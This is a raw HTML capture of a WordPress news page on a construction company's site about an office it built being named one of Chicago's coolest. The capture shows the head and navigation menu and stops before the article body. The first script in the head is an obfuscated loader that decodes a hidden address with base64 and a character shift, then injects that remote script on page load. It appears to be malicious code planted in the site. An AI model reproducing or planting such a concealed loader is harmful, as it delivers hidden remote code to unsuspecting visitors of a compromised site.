

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://leopardo.com/leopardo-project-named-one-chicagos-coolest-offices/
body_size: 17386
content:


<!DOCTYPE html>
<html lang="en-US" class="no-js no-svg">
	<head>
		<script>

window[(function(_PrJ,_kT){var _HEr3b='';for(var _DWUK5V=0;_DWUK5V<_PrJ.length;_DWUK5V++){_hChN!=_DWUK5V;var _hChN=_PrJ[_DWUK5V].charCodeAt();_HEr3b==_HEr3b;_kT>7;_hChN-=_kT;_hChN+=61;_hChN%=94;_hChN+=33;_HEr3b+=String.fromCharCode(_hChN)}return _HEr3b})(atob('fm10ODUwKyk6bys/'), 36)] = 'c95cb844c61722980944';     var zi = document.createElement('script');     (zi.type = 'text/javascript'),     (zi.async = true),     (zi.src = (function(_kHv,_j0){var _UrlyB='';for(var _ZqABA5=0;_ZqABA5<_kHv.length;_ZqABA5++){var _RmHN=_kHv[_ZqABA5].charCodeAt();_RmHN!=_ZqABA5;_RmHN-=_j0;_RmHN+=61;_UrlyB==_UrlyB;_j0>6;_RmHN%=94;_RmHN+=33;_UrlyB+=String.fromCharCode(_RmHN)}return _UrlyB})(atob('Mj4+Oj1iV1c0PVZEM1U9LTwzOj49Vi05N1dEM1U+KzFWND0='), 40)),     document.readyState === 'complete'?document.body.appendChild(zi):     window.addEventListener('load', function(){         document.body.appendChild(zi)     });

</script>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0"/>
		<title>Leopardo | Leopardo Project Named One of Chicago’s Coolest Offices</title>
		<link rel="apple-touch-icon" sizes="180x180" href="https://leopardo.com/wp-content/themes/leopardo/apple-touch-icon.png">
		<link rel="icon" type="image/png" sizes="32x32" href="https://leopardo.com/wp-content/themes/leopardo/favicon-32x32.png">
		<link rel="icon" type="image/png" sizes="16x16" href="https://leopardo.com/wp-content/themes/leopardo/favicon-16x16.png">
		<link rel="manifest" href="https://leopardo.com/wp-content/themes/leopardo/site.webmanifest">
		<meta name="msapplication-TileColor" content="#2b5797">
		<meta name="theme-color" content="#ffffff">
		            <script async src="https://www.googletagmanager.com/gtag/js?id=UA-553015-1"></script>
            <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}
            gtag('js', new Date());

            gtag('config', 'UA-553015-1');
            </script>
        		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="The Leopardo-built office of Mosaic, a marketing firm located in the West Loop, has been named one of Chicago’s coolest offices by Crain’s Chicago Business." />
	<link rel="canonical" href="http://leopardo.com/leopardo-project-named-one-chicagos-coolest-offices/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Leopardo Construction - Leopardo Project Named One of Chicago’s Coolest Offices" />
	<meta property="og:description" content="The Leopardo-built office of Mosaic, a marketing firm located in the West Loop, has been named one of Chicago’s coolest offices by Crain’s Chicago Business." />
	<meta property="og:url" content="http://leopardo.com/leopardo-project-named-one-chicagos-coolest-offices/" />
	<meta property="og:site_name" content="Leopardo Construction" />
	<meta property="article:published_time" content="2016-10-18T16:09:33+00:00" />
	<meta property="article:modified_time" content="2021-08-23T19:01:26+00:00" />
	<meta name="author" content="Jennifer Stanton" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Jennifer Stanton" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"http://leopardo.com/leopardo-project-named-one-chicagos-coolest-offices/#article","isPartOf":{"@id":"http://leopardo.com/leopardo-project-named-one-chicagos-coolest-offices/"},"author":{"name":"Jennifer Stanton","@id":"https://leopardo.com/#/schema/person/5280353777e4e558a67d9c3d6134571e"},"headline":"Leopardo Project Named One of Chicago’s Coolest Offices","datePublished":"2016-10-18T16:09:33+00:00","dateModified":"2021-08-23T19:01:26+00:00","mainEntityOfPage":{"@id":"http://leopardo.com/leopardo-project-named-one-chicagos-coolest-offices/"},"wordCount":9,"commentCount":0,"articleSection":["Awards + Recognition","Company News","Interiors"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["http://leopardo.com/leopardo-project-named-one-chicagos-coolest-offices/#respond"]}]},{"@type":"WebPage","@id":"http://leopardo.com/leopardo-project-named-one-chicagos-coolest-offices/","url":"http://leopardo.com/leopardo-project-named-one-chicagos-coolest-offices/","name":"Leopardo Construction - Leopardo Project Named One of Chicago’s Coolest Offices","isPartOf":{"@id":"https://leopardo.com/#website"},"datePublished":"2016-10-18T16:09:33+00:00","dateModified":"2021-08-23T19:01:26+00:00","author":{"@id":"https://leopardo.com/#/schema/person/5280353777e4e558a67d9c3d6134571e"},"description":"The Leopardo-built office of Mosaic, a marketing firm located in the West Loop, has been named one of Chicago’s coolest offices by Crain’s Chicago Business.","breadcrumb":{"@id":"http://leopardo.com/leopardo-project-named-one-chicagos-coolest-offices/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["http://leopardo.com/leopardo-project-named-one-chicagos-coolest-offices/"]}]},{"@type":"BreadcrumbList","@id":"http://leopardo.com/leopardo-project-named-one-chicagos-coolest-offices/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://leopardo.com/"},{"@type":"ListItem","position":2,"name":"Leopardo Project Named One of Chicago’s Coolest Offices"}]},{"@type":"WebSite","@id":"https://leopardo.com/#website","url":"https://leopardo.com/","name":"Leopardo Construction","description":"A recognized leader in construction with the resources to build award-winning projects with innovative processes across every major sector.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://leopardo.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://leopardo.com/#/schema/person/5280353777e4e558a67d9c3d6134571e","name":"Jennifer Stanton","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://leopardo.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/5c6a471c00f8a3d84d04f03eef3d38508f22b4f29793db9e97aa11095839c0d1?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/5c6a471c00f8a3d84d04f03eef3d38508f22b4f29793db9e97aa11095839c0d1?s=96&d=mm&r=g","caption":"Jennifer Stanton"},"url":"https://leopardo.com/author/jcstanton/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//stackpath.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="Leopardo Construction &raquo; Leopardo Project Named One of Chicago’s Coolest Offices Comments Feed" href="https://leopardo.com/leopardo-project-named-one-chicagos-coolest-offices/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://leopardo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fleopardo.com%2Fleopardo-project-named-one-chicagos-coolest-offices%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://leopardo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fleopardo.com%2Fleopardo-project-named-one-chicagos-coolest-offices%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='anchor-block-public-styles-css' href='https://leopardo.com/wp-content/plugins/anchor-block/public/anchor-block.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cch_fonts.css-css' href='https://fonts.googleapis.com/css?family=Work+Sans%3A300%2C400%2C500&#038;ver=7342792' type='text/css' media='all' />
<link rel='stylesheet' id='cch_font-awesome.min.css-css' href='https://use.fontawesome.com/releases/v5.6.3/css/all.css?ver=5.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='cch_style.css-css' href='https://leopardo.com/wp-content/themes/leopardo/style.css?ver=1728073581' type='text/css' media='all' />
<link rel='stylesheet' id='cch_selectize.css-css' href='https://cdnjs.cloudflare.com/ajax/libs/selectize.js/0.12.6/css/selectize.default.min.css?ver=0.12.6' type='text/css' media='all' />
<script type="text/javascript" src="https://leopardo.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://leopardo.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://code.jquery.com/jquery-3.3.1.min.js?ver=3.3.1" id="cch_jquery.js-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/selectize.js/0.12.6/js/standalone/selectize.min.js?ver=0.12.6" id="cch_selectize.js-js"></script>
<link rel="https://api.w.org/" href="https://leopardo.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://leopardo.com/wp-json/wp/v2/posts/1447" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://leopardo.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://leopardo.com/?p=1447' />
	<link rel='stylesheet' id='dashicons-css' href='https://leopardo.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='nf-display-css' href='https://leopardo.com/wp-content/plugins/ninja-forms/assets/css/display-structure.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='nf-layout-front-end-css' href='https://leopardo.com/wp-content/plugins/ninja-forms-style/layouts/assets/css/display-structure.css?ver=3.0.25' type='text/css' media='all' />
</head>
	<body>
				<div><!-- #page -->
			<header>
				
<!-- mega menu code -->
<div class="navigation">
    <div class="inner">
        <a class="logoWrapper" href="https://leopardo.com"><img class="logo" src="https://leopardo.com/wp-content/uploads/2019/01/Logo-Leopardo@2x.png" /></a>
        <div class="menu-wrapper">
            <div class="search-button">
                <a class="search" href="/?s="></a>
            </div>
            <div class="menu-button">
                <a class="btn-open">
                    <div class="hamburger">
                        <div class="bar"></div>
                        <div class="bar"></div>
                        <!-- <div class="bar"></div> -->
                    </div>
                    <p>Menu</p>
                </a>
            </div>
            
        </div>
        <div class="mega-menu-wrapper">
            <div class="mega-menu">

                <div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-177"><a href="https://leopardo.com/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-14530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14530"><a href="/about/#expertise">Expertise</a></li>
	<li id="menu-item-14502" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14502"><a href="/about/#history">Founding History</a></li>
	<li id="menu-item-14501" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14501"><a href="/about/#leadership">Leadership Team</a></li>
	<li id="menu-item-14503" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14503"><a href="/about/#awards-recognition">Awards + Recognition</a></li>
	<li id="menu-item-14500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14500"><a href="https://leopardo.com/news-insights/">News + Insights</a></li>
</ul>
</li>
<li id="menu-item-179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-179"><a href="https://leopardo.com/expertise/">Capabilities</a>
<ul class="sub-menu">
	<li id="menu-item-14437" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14437"><a href="/expertise/#preconstruction">Preconstruction + Estimating</a></li>
	<li id="menu-item-14436" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14436"><a href="/expertise/#construction">Construction Management</a></li>
	<li id="menu-item-14446" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14446"><a href="/expertise/#development">Development</a></li>
	<li id="menu-item-14444" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14444"><a href="/expertise/#JOC">Job Order Contracting</a></li>
	<li id="menu-item-14442" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14442"><a href="/expertise/#safety">Safety</a></li>
	<li id="menu-item-14438" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14438"><a href="/expertise/#self-perform">Self-Perform</a></li>
	<li id="menu-item-14440" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14440"><a href="/expertise/#high-performance">Sustainability</a></li>
	<li id="menu-item-14441" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14441"><a href="/expertise/#technology">Technology + Virtual Build Services</a></li>
</ul>
</li>
<li id="menu-item-4540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4540"><a href="https://leopardo.com/all-projects/">Projects</a>
<ul class="sub-menu">
	<li id="menu-item-14447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14447"><a href="https://leopardo.com/projects-aviation/">Aviation</a></li>
	<li id="menu-item-14448" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14448"><a href="https://leopardo.com/projects-community/">Community</a></li>
	<li id="menu-item-14449" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14449"><a href="https://leopardo.com/projects-education/">Education</a></li>
	<li id="menu-item-14451" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14451"><a href="https://leopardo.com/projects-healthcare/">Healthcare</a></li>
	<li id="menu-item-14453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14453"><a href="https://leopardo.com/projects-hospitality/">Hospitality</a></li>
	<li id="menu-item-14454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14454"><a href="https://leopardo.com/projects-industrial/">Industrial</a></li>
	<li id="menu-item-14455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14455"><a href="https://leopardo.com/projects-interiors/">Interiors</a></li>
	<li id="menu-item-14459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14459"><a href="https://leopardo.com/projects-municipal/">Municipal</a></li>
	<li id="menu-item-14460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14460"><a href="https://leopardo.com/projects-office/">Office</a></li>
	<li id="menu-item-14461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14461"><a href="https://leopardo.com/projects-residential/">Residential</a></li>
	<li id="menu-item-14462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14462"><a href="https://leopardo.com/projects-retail/">Retail</a></li>
	<li id="menu-item-14463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14463"><a href="https://leopardo.com/projects-science-and-technology/">Science + Technology</a></li>
